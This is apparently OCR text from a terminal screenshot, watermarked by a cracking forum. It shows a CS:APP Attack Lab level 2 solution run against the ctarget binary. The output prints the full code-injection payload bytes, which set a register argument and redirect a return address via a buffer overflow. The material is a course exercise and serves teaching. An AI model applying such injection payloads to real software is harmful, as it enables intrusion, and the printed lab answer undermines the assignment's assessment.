 ilsao@ubuntu:~/Desktop/CSAPP/attack lab$ ./hex2raw < phase_2 | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 00 00 00 00 00 00 00 00 00 78 DC 61 55
吾爱破解论坛
www.52pojie.cn